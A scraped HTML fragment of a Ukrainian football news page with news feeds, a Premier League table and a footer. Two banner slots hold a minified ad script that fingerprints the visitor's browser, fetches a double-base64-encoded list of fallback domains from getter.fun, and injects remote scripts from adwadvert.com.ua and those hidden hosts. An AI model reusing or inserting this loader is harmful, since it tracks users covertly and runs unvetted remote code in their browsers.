           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(207979, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">00:30</div>
        
            <a  href="https://football.ua/england/571826-brajjton-virvav-nichiju-z-bornmutom-u-kompensovanijj-chas.html">
        Брайтон вирвав нічию з Борнмутом у компенсований час
            </a>
		</li>
    
		<li>
			<div class="time">00:02</div>
        
            <a  href="https://football.ua/spain/571825-elche-ta-sevilja-rozpisali-bojjovu-nichiju-z-dramatichnoju-kincivkoju.html">
        Ельче та Севілья розписали бойову нічию з драматичною кінцівкою
            </a>
		</li>
    
        <li class="news-date">19 січня 2026</li>
        
		<li>
			<div class="time important-time">23:51</div>
        
            <a  href="https://football.ua/italy/571824-komo-znishhiv-lacio-na-stadio-olimpiko.html">
        Комо знищив Лаціо на Стадіо Олімпіко
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:23</div>
        
            <a  href="https://football.ua/england/571823-mejjnu-virishiv-zalishitisja-v-manchester-junajjted-orenda-bilshe-ne-aktualna.html">
        Мейну вирішив залишитися в Манчестер Юнайтед: оренда більше не актуальна
            </a>
		</li>
    
		<li>
			<div class="time">23:00</div>
        
            <a  href="https://football.ua/champions/571821-solanke-zaminiv-telja-u-zajavci-tottengema-na-ligu-chempioniv.html">
        Соланке замінив Теля у заявці Тоттенгема на Лігу чемпіонів
            </a>
		</li>
    
		<li>
			<div class="time">22:42</div>
        
            <a  href="https://football.ua/spain/571820-simeone-pro-alvaresa-goli-obovjazkovo-prijjdut.html">
        Сімеоне — про Альвареса: Голи обов'язково прийдуть
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:26</div>
        
            <a  href="https://football.ua/countrieselse/571819-denis-kostishin-stav-gravcem-tretogo-divizionu-ssha.html">
        Денис Костишин став гравцем клубу третього дивізіону США
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:22</div>
        
            <a  href="https://football.ua/countrieselse/362558-rejjting-sbornykh-fifa.html">
        Рейтинг ФІФА: Україна втратила дві позиції
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:51</div>
        
            <a  href="https://football.ua/italy/571814-shalke-zrobiv-konkretnu-propoziciju-dzheko-za-forvarda-takozh-boretsja-fk-parizh.html">
        Шальке зробив конкретну пропозицію Джеко — за форварда також бореться ФК Париж
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Англія. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
		<li>
			<div class="time">00:30</div>
        
            <a  href="https://football.ua/england/571826-brajjton-virvav-nichiju-z-bornmutom-u-kompensovanijj-chas.html">
        Брайтон вирвав нічию з Борнмутом у компенсований час
            </a>
		</li>
    
        <li class="news-date">19 січня 2026</li>
        
		<li>
			<div class="time important-time">23:23</div>
        
            <a  href="https://football.ua/england/571823-mejjnu-virishiv-zalishitisja-v-manchester-junajjted-orenda-bilshe-ne-aktualna.html">
        Мейну вирішив залишитися в Манчестер Юнайтед: оренда більше не актуальна
            </a>
		</li>
    
		<li>
			<div class="time">21:33</div>
        
            <a  href="https://football.ua/england/571818-van-dejjk-meni-ne-podobajetsja-koli-mene-osvistujut-moji-vlasni-fanati.html">
        Ван Дейк: Мені не подобається, коли мене освистують мої власні фанати
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:21</div>
        
            <a  href="https://football.ua/england/571816-geji-pro-perekhid-do-man-siti-zaraz-ja-v-najjkrashhomu-klubi-angliji-prijemno-mati-zmogu-ce-skazati.html">
        Геї — про перехід до Ман Сіті: Зараз я в найкращому клубі Англії — приємно мати змогу це сказати
            </a>
		</li>
    
		<li>
			<div class="time">20:56</div>
        
            <a  href="https://football.ua/england/571815-rodri-pro-derbi-z-mju-vazhkijj-den.html">
        Родрі про дербі з МЮ: Важкий день
            </a>
		</li>
    
		<li>
			<div class="time">19:59</div>
        
            <a  href="https://football.ua/england/571809-kazemiro-ja-spravdi-nasolodzhujusja-momentom-v-manchester-junajjted.html">
        Каземіро: Я справді насолоджуюся моментом в Манчестер Юнайтед
            </a>
		</li>
    
		<li>
			<div class="time">17:45</div>
        
            <a  href="https://football.ua/england/571800-geji-gravec-manchester-siti.html">
        Геї — гравець Манчестер Сіті
            </a>
		</li>
    
		<li>
			<div class="time important-time">12:08</div>
        
            <a  href="https://football.ua/england/571777-emeri-nam-potribno-prijjnjati-cju-porazku-ta-rukhatisja-dali.html">
        Емері: Нам потрібно прийняти цю поразку та рухатися далі
            </a>
		</li>
    
		<li>
			<div class="time important-time">10:35</div>
        
            <a  href="https://football.ua/england/571772-nottingem-forest-uzgodiv-orendu-napadnika-z-napoli.html">
        Ноттінгем Форест узгодив оренду нападника з Наполі
            </a>
		</li>
    
        <li class="news-date">18 січня 2026</li>
        
		<li>
			<div class="time important-time">23:19</div>
        
            <a  href="https://football.ua/england/571758-tottengem-nacilivsja-na-khabi-alonso-pislja-jjogo-vidkhodu-z-reala.html">
        Тоттенгем націлився на Хабі Алонсо після його відходу з Реала
            </a>
		</li>
    
		<li>
			<div class="time important-time">20:30</div>
        
            <a  href="https://football.ua/england/571749-everton-iz-mikolenkom-ne-pustiv-na-drugu-skhodinku-aston-villu.html">
        Евертон із Миколенком не пустив на другу сходинку Астон Віллу
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:11</div>
        
            <a  href="https://football.ua/england/571745-zinchenko-blizkijj-do-perekhodu-v-ajaks-na-pravakh-orendi.html">
        Зінченко близький до переходу в Аякс на правах оренди
            </a>
		</li>
    
		<li>
			<div class="time">18:15</div>
        
            <a  href="https://football.ua/england/571743-vulvergempton-nabrav-ochki-z-njukaslom.html">
        Вулвергемптон набрав очки з Ньюкаслом
            </a>
		</li>
    
		<li>
			<div class="time">17:03</div>
        
            <a  href="https://football.ua/england/571739-slot-pislja-bernli-mi-stvorili-bagato-momentiv-ale-krashha-komanda-ne-zdobula-peremogu.html">
        Слот &mdash; після Бернлі: Ми створили багато моментів, але краща команда не здобула перемогу
            </a>
		</li>
    
		<li>
			<div class="time">10:30</div>
        
            <a  href="https://football.ua/england/571711-rozenjjor-pro-gerojizm-lideriv-chelsi-ta-vminnja-peremagati-bez-blisku.html">
        Росеньйор про героїзм лідерів Челсі та вміння перемагати без блиску
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Англія. Прем'єр-ліга</h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">20 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/25.png" alt="Арсенал" /></span>
    
                <a href="https://football.ua/club/25-arsenal.html">Арсенал</a>
            </td>
			<td class="games">22</td>
			<td class="score">50</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/34.png" alt="Манчестер Сіті" /></span>
    
                <a href="https://football.ua/club/34-manchester-city.html">Манчестер Сіті</a>
            </td>
			<td class="games">22</td>
			<td class="score">43</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/31.png" alt="Астон Вілла" /></span>
    
                <a href="https://football.ua/club/31-aston-villa.html">Астон Вілла</a>
            </td>
			<td class="games">22</td>
			<td class="score">43</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/5.png" alt="Ліверпуль" /></span>
    
                <a href="https://football.ua/club/5-liverpool.html">Ліверпуль</a>
            </td>
			<td class="games">22</td>
			<td class="score">36</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/50.png" alt="Манчестер Юнайтед" /></span>
    
                <a href="https://football.ua/club/50-manchester-united.html">Манчестер Юнайтед</a>
            </td>
			<td class="games">22</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/42.png" alt="Челсі" /></span>
    
                <a href="https://football.ua/club/42-chelsea.html">Челсі</a>
            </td>
			<td class="games">22</td>
			<td class="score">34</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/8.png" alt="Ньюкасл Юнайтед" /></span>
    
                <a href="https://football.ua/club/8-newcastle.html">Ньюкасл Юнайтед</a>
            </td>
			<td class="games">22</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/858.png" alt="Брентфорд" /></span>
    
                <a href="https://football.ua/club/858-brentford.html">Брентфорд</a>
            </td>
			<td class="games">22</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/39.png" alt="Сандерленд" /></span>
    
                <a href="https://football.ua/club/39-sunderland.html">Сандерленд</a>
            </td>
			<td class="games">22</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/49.png" alt="Евертон" /></span>
    
                <a href="https://football.ua/club/49-everton.html">Евертон</a>
            </td>
			<td class="games">22</td>
			<td class="score">32</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/41.png" alt="Фулгем" /></span>
    
                <a href="https://football.ua/club/41-fulkhehm.html">Фулгем</a>
            </td>
			<td class="games">22</td>
			<td class="score">31</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/774.png" alt="Брайтон" /></span>
    
                <a href="https://football.ua/club/774-brajjton.html">Брайтон</a>
            </td>
			<td class="games">22</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/775.png" alt="Крістал Пелес" /></span>
    
                <a href="https://football.ua/club/775-crystal-palace.html">Крістал Пелес</a>
            </td>
			<td class="games">22</td>
			<td class="score">28</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/40.png" alt="Тоттенгем" /></span>
    
                <a href="https://football.ua/club/40-tottenham.html">Тоттенгем</a>
            </td>
			<td class="games">22</td>
			<td class="score">27</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/940.png" alt="Борнмут" /></span>
    
                <a href="https://football.ua/club/940-bornmut.html">Борнмут</a>
            </td>
			<td class="games">22</td>
			<td class="score">27</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/460.png" alt="Лідс Юнайтед" /></span>
    
                <a href="https://football.ua/club/460-lids.html">Лідс Юнайтед</a>
            </td>
			<td class="games">22</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>17</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/467.png" alt="Ноттінгем Форест" /></span>
    
                <a href="https://football.ua/club/467-nottingem-forest.html">Ноттінгем Форест</a>
            </td>
			<td class="games">22</td>
			<td class="score">22</td>
		</tr>
                
    

        <tr >
			<td>18</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/48.png" alt="Вест Гем" /></span>
    
                <a href="https://football.ua/club/48-west-ham.html">Вест Гем</a>
            </td>
			<td class="games">22</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>19</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/432.png" alt="Бернлі" /></span>
    
                <a href="https://football.ua/club/432-burnley.html">Бернлі</a>
            </td>
			<td class="games">22</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>20</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/448.png" alt="Вулвергемптон" /></span>
    
                <a href="https://football.ua/club/448-vulverkhehmpton.html">Вулвергемптон</a>
            </td>
			<td class="games">22</td>
			<td class="score">8</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/england/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5b4b1a395b3babaa1b7b4b9b9fba0b4">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="71181f171e31171e1e0513101d1d5f0410">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
